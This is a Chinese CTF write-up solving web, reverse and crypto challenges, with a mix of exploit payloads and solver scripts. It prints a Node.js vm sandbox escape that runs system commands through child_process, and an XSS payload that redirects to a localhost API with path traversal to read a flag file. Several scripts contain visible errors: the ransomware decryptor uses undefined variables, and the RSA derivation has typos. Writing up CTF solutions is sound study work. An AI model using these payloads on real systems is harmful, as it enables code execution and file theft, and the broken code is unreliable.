 
可以指定爬取

vps启动一个http
Python -m SimpleHTTPServer 11111
然后去访问 http://82.157.39.20:11111/escape.html#oss-cn-beijing.ichunqiu.com
 
读到了,后面构造js的vm逃逸,document.write直接在html里面写,省去外带了
- <script>
- document.write(this.constructor.constructor.constructor.constructor('return process')().mainModule.require('child_process').execSync('/readflag').toString());
- </script>
 
flag{f0425be6-3e46-472a-8879-e19525839caf}
5、Secrets_Of_Admin
源码拿到
admin@e365655e013ce7fdbdbf8f27b418c8fe6dc9354dc4c0328fa02b0ea547659645
登陆
js的数组绕过,这样检测就没有某个元素绕不过正则了,写checksum为crhyyds,提交post时候url编码下
content[]=%3Cscript%3Elocation.href%3D%22http%3A%2F%2F127.0.0.1%3A8888%2Fapi%2Ffiles%3Fusername%3Dadmin%26filename%3D..%2Ffiles%2Fflag%26checksum%3Dcrhyyds%22%3B%3C%2Fscript%3E
得到flag为:flag{65453076-effe-48dc-98d5-d0d235f766f8}
reverse1、Rev_APC
生成dll代码
知道了 sha3-256,但是后面并没用上。
核心逻辑:在dll的0x1800015C0函数中,与sys有两种方式通信。
- dll的0x1800015C0函数中调用了NtRequestWaitReplyPort,这个sys中有NtReplyWaitReceivePort函数负责接收。sys真正处理数据的函数0x14000298C,算法比较好看懂。
- dll中调用DeviceIOControl,对应sys中的函数为0x140003660。
后面就是看算法了。
exp:
- from zio import *
- def fun6(a, b):
- for i in range(32):
- c = a[i]
- if (c >= 33) & (c <= 79):
- a[i] = (c - 80) & 0xff
- b[i] = (b[i]+a[i])&0xff
- elif (c >= 81) & (c <= 127):
- a[i] = c - 48
- b[i] ^= (a[i] >> 4)
- elif (c > 128):
- a[i] = c - 48
- b[i] = (b[i]-a[i])&0xff
- return a, b
- def defun6(a, b):
- for i in range(32):
- c = a[i]
- if (c >= 33) & (c <= 79):
- a[i] = (c - 80) & 0xff
- b[i] = (b[i]-a[i])&0xff
- elif (c >= 81) & (c <= 127):
- a[i] = c - 48
- b[i] ^= (a[i] >> 4)
- elif (c > 128):
- a[i] = c - 48
- b[i] = (b[i]+a[i])&0xff
- return a, b
- def fun5(a, b):
- for i in range(32):
- b[i] ^= a[i]
- return a, b
- def fun4(a, b):
- for i in range(32):
- a[i] = (a[i] - 80) & 0xff
- for i in range(16):
- b[2 * i] ^= (16 * a[2 * i]) & 0xff
- b[2 * i + 1] ^= ((a[2 * i]) >> 4) & 0xf
- return a, b
- def fun3(a, b):
- for i in range(32):
- b[i] ^= a[i]
- return a, b
- def fun2(a, b):
- for i in range(32):
- a[i] = (a[i] - 80) & 0xff
- b[i] ^= ((a[i]>>4)&0xf) | ((a[i]<<4)&0xf0)
- return a, b
- def fun1(a, b):
- for i in range(32):
- a[i] = (a[i]+16)&0xff
- b[i] ^= a[i]
- return a, b
- def enc():
- b = [ord(c) for c in 'flag{12345678901234567890123456}']
- #b = [91, 36, 164, 45, 64, 21, 144, 29, 194, 5, 189, 39, 240, 29, 80, 137, 178, 73, 216, 105, 177, 245, 80, 59, 99, 154, 94, 170, 79, 175, 153, 126]
- '''
- a3 = '9d5f741799d7e62274f01963516316d2eb6888b737bab0a2b0e1774e3b7389e5'.decode('hex')
- a2 = [0xA5, 0xCF, 0xCD, 0xD6, 0xC5, 0xC3, 0xB1, 0xC5, 0xD2, 0xD9, 0xD7, 0xC7, 0xD6, 0xCD, 0xD4, 0xD8, 0xC3, 0xBB, 0xCD, 0xD8, 0xCC, 0xC3, 0xB0, 0xC5, 0xD8, 0xC9, 0xDC]
- a4 = []
- for i in range(32):
- a4.append(ord(a3[i])^a2[i%len(a2)])
- '''
- a = []
- a2 = [0xA5, 0xCF, 0xCD, 0xD6, 0xC5, 0xC3, 0xB1, 0xC5, 0xD2, 0xD9, 0xD7, 0xC7, 0xD6, 0xCD, 0xD4, 0xD8, 0xC3, 0xBB, 0xCD, 0xD8, 0xCC, 0xC3, 0xB0, 0xC5, 0xD8, 0xC9, 0xDC, 0, 0, 0, 0, 0]
- for i in range(32):
- c = 0
- for j in range(i+1):
- c ^= a2[j]
- a.append(c)
- orders = [0, 5, 5, 2, 2, 3, 4, 4, 3, 2, 0, 3, 0, 3, 2, 1, 5, 1, 3, 1, 5, 5, 2, 4, 0, 0, 4, 5, 4, 4, 5, 5][::-1]
- print '----------'
- for i in range(32):
- print a,','
- if orders[i] == 0:
- fun1(a, b)
- elif orders[i] == 1:
- fun2(a, b)
- elif orders[i] == 2:
- fun3(a, b)
- elif orders[i] == 3:
- fun4(a, b)
- elif orders[i] == 4:
- fun5(a, b)
- elif orders[i] == 5:
- fun6(a, b)
- print '----------'
- print (b)
- def get_aas2(orders):
- b = [ord(c) for c in 'flag{12345678901234567890123456}']
- a = []
- a3 = '9d5f741799d7e62274f01963516316d2eb6888b737bab0a2b0e1774e3b7389e5'.decode('hex')
- a2 = [0xA5, 0xCF, 0xCD, 0xD6, 0xC5, 0xC3, 0xB1, 0xC5, 0xD2, 0xD9, 0xD7, 0xC7, 0xD6, 0xCD, 0xD4, 0xD8, 0xC3, 0xBB, 0xCD, 0xD8, 0xCC, 0xC3, 0xB0, 0xC5, 0xD8, 0xC9, 0xDC]
- a4 = []
- for i in range(32):
- a4.append(ord(a3[i])^a2[i%len(a2)])
- for i in range(32):
- c = 0
- for j in range(i+1):
- c ^= a4[j]
- a.append(c)
- aas = []
- for i in range(32):
- aas.append(a[:])
- if orders[i] == 0:
- fun1(a, b)
- elif orders[i] == 1:
- fun2(a, b)
- elif orders[i] == 2:
- fun3(a, b)
- elif orders[i] == 3:
- fun4(a, b)
- elif orders[i] == 4:
- fun5(a, b)
- elif orders[i] == 5:
- fun6(a, b)
- return aas
- def get_aas(orders):
- b = [ord(c) for c in 'flag{12345678901234567890123456}']
- a = []
- a2 = [0xA5, 0xCF, 0xCD, 0xD6, 0xC5, 0xC3, 0xB1, 0xC5, 0xD2, 0xD9, 0xD7, 0xC7, 0xD6, 0xCD, 0xD4, 0xD8, 0xC3, 0xBB, 0xCD, 0xD8, 0xCC, 0xC3, 0xB0, 0xC5, 0xD8, 0xC9, 0xDC, 0, 0, 0, 0, 0]
- for i in range(32):
- c = 0
- for j in range(i+1):
- c ^= a2[j]
- a.append(c)
- aas = []
- for i in range(32):
- aas.append(a[:])
- if orders[i] == 0:
- fun1(a, b)
- elif orders[i] == 1:
- fun2(a, b)
- elif orders[i] == 2:
- fun3(a, b)
- elif orders[i] == 3:
- fun4(a, b)
- elif orders[i] == 4:
- fun5(a, b)
- elif orders[i] == 5:
- fun6(a, b)
- return aas
- def dec(aas, orders, seed):
- #b = [101, 46, 7, 63, 148, 47, 164, 57, 127, 160, 41, 36, 28, 175, 229, 120, 228, 102, 147, 78, 254, 68, 207, 240, 223, 246, 251, 73, 235, 24, 215, 30]
- #b = [132, 13, 239, 89, 97, 68, 214, 77, 139, 199, 61, 244, 220, 107, 175, 6, 222, 75, 100, 91, 167, 143, 135, 74, 72, 246, 81, 54, 83, 64, 165, 216]
- bs = l64(0x2F34A83A1B38C557) + l64(0xEE8F2F04E4C69739) + l64(0x486FC9246780515E) + l64(0xEBC2C2B0C7BD7F5B)
- b = [ord(i) for i in bs]
- re_orders = orders[::-1]
- for i in range(32):
- a = aas[31-i]
- if re_orders[i] == 0:
- fun1(a, b)
- elif re_orders[i] == 1:
- fun2(a, b)
- elif re_orders[i] == 2:
- fun3(a, b)
- elif re_orders[i] == 3:
- fun4(a, b)
- elif re_orders[i] == 4:
- fun5(a, b)
- elif re_orders[i] == 5:
- defun6(a, b)
- #print b
- s = ''.join(chr(i) for i in b)
- is_printable = True
- for i in range(10):
- if b[i] > 0x80:
- is_printable = False
- break
- if is_printable:
- print seed, s
- return is_printable
- def srand(s):
- global seed
- seed = s
- # microsoft c runtime implementation
- def rand():
- global seed
- seed = (seed * 214013 + 2531011) % 2**64
- return (seed >> 16)&0x7fff
- def gen_order(seed=1):
- srand(seed)
- orders = []
- for i in range(32):
- orders.append(rand() % 6)
- return orders
- orders = gen_order(seed=1)
- aas = get_aas(orders)
- dec(aas, orders, 1)
2、勒索解密
分析的程序主要逻辑为先计算出固定秘钥+时间戳结合生成的key进行sha256,再以此作为key将生成将.bmp文件内容进行aes加密,加密iv为0
 
代码如下:
- #coding:utf-8
- import base64
- from hashlib import *
- from Crypto.Cipher import AES
- def decrypt(data, key):
- cryptos = AES.new(key, AES.MODE_ECB)
- decrpytBytes = list(base64.b64decode(data))
- decrpytBytes = bytes(decrpytBytes)
- data = cryptos.decrypt(decrpytBytes)
- return data
- key = "f4b6bb19108b56fc60a61fc967c0afbe71d2d9048ac0ffe931c901e75689eb46"[:32]
- key = bytes.fromhex(key)
- f1 = open("flag.bmp.ctf_crypter", "rb")
- f2 = open("flag.bmp", "wb")
- data = f1.read()
- def xor(enc, data):
- res = []
- for i in range(len(a)):
- res += [enc[i]^data[i]]
- return bytes(res)
-
- for i in range(len(data)//16):
- enc = base64.b64encode(data[16*i:16*(i+1)])
- if i > 0:
- ans = xor(decrypt(enc, key), data[16*(i-1):16*i])
- else:
- ans = decrypt(enc, key)
- fp2.write(ans)
- f1.close()
- f2.close()
 
3、LightningSystem
从hex生成bin文件。bin文件用ida打开,选择arm架构。分析程序发现从spi接口读取了512字节的数据。通过tips链接下载的logic2软件打开logic.sal可以看到4个波形图,其中chall 2为输入,根据波形提取出512字节数据。继续分析LightningSystem.bin代码,可以看出是个vm,写脚本得到vmcode的功能。继续分析vmcode的代码,得到算法,最后求解exp如下:
求解
- def brute(v4, v5, a, b, j):
- should_out = [0x12, 0x67, 0x0F, 0xDB, 0xF6, 0x0A, 0x0F, 0x39, 0xF6, 0xC9, 0xF5, 0xC1, 0xF2, 0xA3, 0x0D, 0xD0, 0xF5, 0x01, 0x0C, 0x6F, 0x0E, 0x39, 0xF2, 0x80, 0xF5, 0xE4, 0x0C, 0xD7, 0xF8, 0x68, 0x0C, 0x96, 0xF5, 0xA5, 0x0F, 0x9F, 0x0F, 0x31, 0xF9, 0x2E, 0x1B, 0x07]
- v13 = a
- v14 = b
- v15 = 7 * (j ^ 0x4D)
- v16 = (v5 + 7 * (j ^ 0x4D)) & 0xff
- v18 = v13 - 0x20 + v16
- v19 = (v14 - 0x20) << 7
- o1 = ((v4 + ((v19 + v18) >> 8) + ((v15 + v5) >> 8)) & 0xff)
- o2 = ((v18 + v19) & 0xff)
- if (o1 == should_out[2*j]) & (o2 == should_out[2*j+1]):
- print a, b
- return True
- return False
- v4 = 234
- v5 = 6
- s = ''
- for k in range(21):
- find = False
- for a in range(0x20, 0x80):
- for b in range(0x20, 0x80):
- if brute(v4, v5, a, b, k):
- s += chr(a)+chr(b)
- find = True
- break
- if find:
- break
- if not find:
- print ('fail')
- print s

4、Rev_Dizzy
看反编译的代码,完了拿比较的数据反过来进行加减异或
代码太大,就不贴了,在附属文档(命名为deal.cpp)
跑出flag如下:
crypto1、Guess
先是一个sha256的爆破,一共要爆破四位,10秒内出结果,第一关就过去了,第二关和矩阵运算有关,key的矩阵给了第一列的数据【119,201,718,647】,有了这行数据和最后矩阵相乘的结果,可以通过sage函数key.solve_left()来求得中间生成的随机矩阵。
 
但这个函数的限制条件没调好,现在只能解出一个无用的特解。
首先求key,key是一个204的矩阵,乘以一个412的矩阵得到hint中的矩阵。也就是A*R=B,已知B求A。https://ctf.njupt.edu.cn/546.html#diamond该博客中有解法,其中的代码稍微修改修改即可
- msg = open(r'C:\\Users\\wcj\\Desktop\\guess_c31fa29ffba2ff77b12dec354b8909e6\\hint', 'r').readlines()
- B = []
- for var in msg:
- var = var[1:-2].split(' ')
- for x in var:
- B.append(int(x))
- BB = []
- for i in range(0, len(B), 20):
- BB.append(B[i: i + 20])
- As = []
- for i in range(1000):
- shuffle(BB)
- for line in matrix(len(BB), 20, BB).LLL(delta=float(randint(30000, 99999)/100000)):
- if line[0] < 0:
- line = -line
- if line not in As and all(map(lambda x: 100 <= x <= 1000, line)):
- print(len(BB), line)
- As.append(line)
- a = [241, 232, 548, 400, 186, 333, 646, 727, 286, 877, 810, 121, 237, 745, 201, 542, 244, 396, 158, 641]
- b = [119, 521, 142, 637, 614, 746, 299, 416, 638, 288, 995, 498, 639, 585, 114, 885, 558, 783, 899, 751]
- c = [718, 550, 349, 939, 148, 355, 942, 685, 313, 577, 184, 130, 307, 983, 611, 903, 271, 530, 566, 427]
- d = [647, 918, 613, 936, 461, 281, 977, 888, 128, 653, 309, 780, 526, 216, 944, 123, 430, 860, 113, 129]
- m = matrix([b, a, c, d])
- K = []
- for i in range(20):
- for j in range(4):
- K.append(m[j][i])
- print(K)
- print(len(K)==80)
- import socket
- from pwn import *
- from pwnlib.util.iters import mbruteforce
- from hashlib import sha256
- K = [119, 241, 718, 647, 521, 232, 550, 918, 142, 548, 349, 613, 637, 400, 939, 936, 614, 186, 148, 461, 746, 333, 355, 281, 299, 646, 942, 977, 416, 727, 685, 888, 638, 286, 313, 128, 288, 877, 577, 653, 995, 810, 184, 309, 498, 121, 130, 780, 639, 237, 307, 526, 585, 745, 983, 216, 114, 201, 611, 944, 885, 542, 903, 123, 558, 244, 271, 430, 783, 396, 530, 860, 899, 158, 566, 113, 751, 641, 427, 129]
- def main():
- sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
- sk.connect(('47.104.85.225', 57811))
- msg = sk.recv(1024).decode()
- suffix = msg[10:msg.find(')')]
- cipher = msg[msg.find('==') + 3:-1]
- proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
- sk.send((proof + '\n').encode())
- for _ in range(32):
- msg = sk.recv(1024).decode()
- while True:
- if msg.find('Please give me one decimal ciphertext.') != -1:
- break
- msg += sk.recv(1024).decode()
- n = int(msg[msg.find('n = ') + 4: msg.find('g = ') - 1])
- sk.send('1\n'.encode())
- msg = sk.recv(1024).decode()
- msg = sk.recv(1024).decode()
- sk.send('4\n'.encode())
- msg = sk.recv(1024).decode()
- sk.send('5\n'.encode())
- msg = sk.recv(1024).decode()
- msg = sk.recv(1024).decode()
- cipher_text = int(msg[:msg.find('Step') - 1])
- cipher_text = (cipher_text ** 2) % (n ** 2)
- sk.send((str(cipher_text) + '\n').encode())
- msg = sk.recv(1024).decode()
- msg = sk.recv(1024).decode()
- plaint = int(msg[:msg.find('Step') - 1])
- m = plaint // 40
- index = K.index(m)
- if index % 2 == 0:
- sk.send('0\n'.encode())
- else:
- sk.send('1\n'.encode())
- msg = sk.recv(20).decode()
- if(msg == 'sorry'):
- exit(1)
- flag = sk.recv(1024).decode()
- print(flag)
- if __name__ == '__main__':
- main()

2、myRSA
根据加密函数推导
- def encry(message,key,p,q,e):
- k1,k2 = key[random.randint(0,127)],key[random.randint(0,127)]
- x = p**2 * (p + 3*q - 1 ) + q**2 * (q + 3*p - 1)
- y = 2*p*q + p + q
- z = k1 + k2
- c = pow(b2l(message),e,p*q)
- return x * c + y * c + z
- n == p*q
- encry == x*c+y*c+z
- == c*(x+y)+z
- == c*(p^2*(p+3*q-1)+q^2*(q+3*p-1)+2*p*q+p+q)+z
- == c*(p^3+3*q*p^2-p^2+q^3+3*q*p^2-q^2+2*p*q+p+q)+z
- == c*( (p^3+3*q*p^2+3*q*p^2+q^3) - (p^2-2*p*q+q^2) + (p+q) )+z
- == c*( (p+q)^3 - (p^2+2*p*q+q^2) + (p+q) - 4*p*q)+z
- == c*( (p+q)^3 - (p+q)^2 + (p+q) - 4*n)+z
- ( (p+q)^3 - (p+q)^2 + (p+q) - 4*n ) + z//c == encry//c
- bit_length(z) ≈ bit_length(c)
- (p+q)^3 - (p+q)^2 + (p+q) ≈ encry//c + 4*n
- p+q ≈ iroot(encry//c + 4*n,3)
- encry(falg) == c*( (p+q)^3 - (p+q)^2 + (p+q) - 4*p+q)+z
- encry(falg)//( (p+q)^3 - (p+q)^2 + (p+q) - 4*p+q ) ≈ c
- c ≈ encry(falg)//( (p+q)^3 - (p+q)^2 + (p+q) - 4*p+q )
- pow(flag,e,p*q) == c
- flag = pow(c,d,p*q)
交互过程如图:
具体代码如下:
- from gmpy2 import *
- from libnum import *
- import hashlib, string
- import string
- string.ascii_letters+string.digits
- def getHash(salt, result):
- characters = string.ascii_letters+string.digits
- for c1 in characters:
- for c2 in characters:
- for c3 in characters:
- for c4 in characters:
- proof = (c1 + c2 + c3 + c4)
- if hashlib.sha256((proof + salt).encode()).hexdigest() == result:
- return proof
-
- # print(getHash('22DTYHroGWCn', 'e4c9ef8db51891583283e46918102679b1a6c3dfe39fc03b6358dfc25a774b87'))
- n = 85343149578176060673525681026723930359314280768242385609024815828556712907874238886300667543103765988586168603631056110828361309591875660584941941481131092974185146750844915150566700701092563758372252836639762879237827599338268809569117654436310368636789827651104134868900261762104527595991833761714901016029
- e = 65537
- m1s = b'123456'
- cc1 = 105373287756342103942318018207056724895113233474538384206517559444291374325564458162829935057543845664205750932828630502829241312854079542426015944635674945007233226969286492255522761944177693783964402040849515814480732059253751703782424818957331522695828579625990399140552544980352436208260945967283728637409348330898050232258063842734314870654886700796338003597546732410884458751238829865847139778432136828226800897288424010979417923480250780864971811755934542620713460207847994035065574879421110368856772784757449082198034834405011617207370781985693178239051493374933415204965262530381690146459520225010213093464909483816574798355968626256136465430160720859598955776299806476466769412478819481700794165326427988495181589303730517671784092779839924300337807278823503948
-
- flagcc = 454290573758015984361161126262811922788755078401937487579079634614218474633801258967721156564975754624859004052141021296088980113896281079737825700103991596426503507575094089473968746944563893361448273886607332373914110733362866368001364669002738540783848149392686860094417167606048872651224504789189640531484807929947408609762054624949645581390736093100707064204367843770956253500452956970787266407106360175299552284981057764308021200628000230080295901166574595815192713921576623749344127096235109866174624137703038268714280160476563698761263045817706939008171964455359487525305018326387123255659560601103557128168884398217553297448525018481589736937600226945431670247899467168039685000720178976703743528438795723822518269229648079592317649607172977245430485797171405656
- m1 = s2n(m1s)
- c1 = powmod(m1,e,n)
- x = iroot(cc1//c1+4*n,3)[0]
- while True:
- t = iroot(x*x-4*n,2)
- if t[1]:
- p = (x+t[0])//2
- q = (x-t[0])//2
- if p*q == n:
- print(p,q)
- break
- x = x-1
- d = invert(e,(p-1)*(q-1))
- x = p**2 * (p + 3*q - 1 ) + q**2 * (q + 3*p - 1)
- y = 2*p*q + p + q
- t = x+y
- flagc = flagcc//t+100
- while True:
- flag = powmod(flagc,d,n)
- f = n2s(int(flag))
- if b'ctf' in f or b'flag' in f or b'CTF' in f or b'FLAG' in f:
- print(f)
- break
- flagc = flagc - 1
python随机数相同的随机数种子产生的随机数序列相同,先用产生的随机数序列异或解密出dp,然后
https://blog.csdn.net/weixin_45369385/article/details/109208109该博客有dp泄露的原理和代码,直接用即可(python2运行)
- # -*- coding: utf-8 -*-
- from Crypto.Util.number import *
- import gmpy2
- import libnum
- import random
- import binascii
- import os
- n=81196282992606113591233615204680597645208562279327854026981376917977843644855180528227037752692498558370026353244981467900057157997462760732019372185955846507977456657760125682125104309241802108853618468491463326268016450119817181368743376919334016359137566652069490881871670703767378496685419790016705210391
- c=61505256223993349534474550877787675500827332878941621261477860880689799960938202020614342208518869582019307850789493701589309453566095881294166336673487909221860641809622524813959284722285069755310890972255545436989082654705098907006694780949725756312169019688455553997031840488852954588581160550377081811151
- e = 65537
- #rands=[[58, 53, 122],[145, 124, 244],[5, 19, 192],[255, 23, 64],[57, 113, 194],[246, 205, 162],[112, 87, 95],[215, 147, 105],[16, 131, 38],[234, 36, 46],[68, 61, 146],[148, 61, 9],[139, 77, 32],[96, 56, 160],[121, 76, 17],[114, 246, 92],[178, 206, 60],[168, 147, 26],[168, 41, 68],[24, 93, 84],[175, 43, 88],[147, 97, 153],[42, 94, 45],[150, 103, 127],[68, 163, 62],[165, 37, 89],[219, 248, 59],[241, 182, 8],[140, 211, 146],[88, 226, 2],[48, 150, 56],[87, 109, 255],[227, 216, 65],[23, 190, 10],[5, 25, 64],[6, 12, 124],[53, 113, 124],[255, 192, 158],[61, 239, 5],[62, 108, 86],[123, 44, 64],[195, 192, 30],[30, 82, 95],[56, 178, 165],[68, 77, 239],[106, 247, 226],[17, 46, 114],[91, 71, 156],[157, 43, 182],[146, 6, 42],[148, 143, 161],[108, 33, 139],[139, 169, 157],[71, 140, 25],[28, 153, 26],[241, 221, 235],[28, 131, 141],[159, 111, 184],[47, 206, 11],[220, 152, 157],[41, 213, 97],[4, 220, 10],[77, 13, 248],[94, 140, 110],[25, 250, 226],[218, 102, 109],[189, 238, 66],[91, 18, 131],[23, 239, 190],[159, 33, 72],[183, 78, 208],[209, 213, 101],[111, 50, 220],[166, 104, 233],[170, 144, 10],[187, 87, 175],[195, 59, 104],[165, 179, 179],[99, 247, 153],[195, 61, 100],[223, 159, 165],[230, 93, 184],[87, 28, 35],[35, 122, 38],[158, 188, 163],[229, 192, 222],[12, 12, 192],[207, 95, 224],[127, 113, 137],[22, 114, 143],[13, 45, 144],[70, 140, 211],[57, 101, 42],[132, 62, 129],[40, 128, 124],[1, 132, 161],[164, 33, 133],[252, 201, 32],[8, 18, 247],[1, 88, 55],[201, 135, 186],[101, 254, 125],[236, 196, 39],[148, 24, 103],[101, 29, 253],[97, 156, 64],[90, 103, 91],[50, 48, 80],[206, 22, 93],[11, 114, 174],[61, 132, 247],[215, 32, 232],[95, 128, 90],[57, 35, 228],[163, 143, 107],[178, 250, 28],[64, 107, 225],[106, 115, 207],[85, 134, 21],[118, 201, 76],[234, 34, 22],[241, 236, 122],[111, 185, 127],[1, 26, 164],[254, 57, 117],[243, 27, 32],[161, 88, 80],[50, 165, 93],[87, 182, 216],[184, 159, 63],[167, 166, 123],[37, 78, 33],[186, 81, 58],[48, 3, 239],[70, 186, 13],[56, 108, 178],[54, 55, 235],[105, 180, 105],[16, 194, 98],[136, 11, 41],[18, 203, 79],[185, 114, 170],[148, 181, 223],[118, 57, 160],[23, 250, 181],[235, 219, 228],[44, 151, 38],[185, 224, 134],[42, 162, 122],[3, 9, 158],[129, 245, 2],[66, 241, 92],[80, 124, 36]]
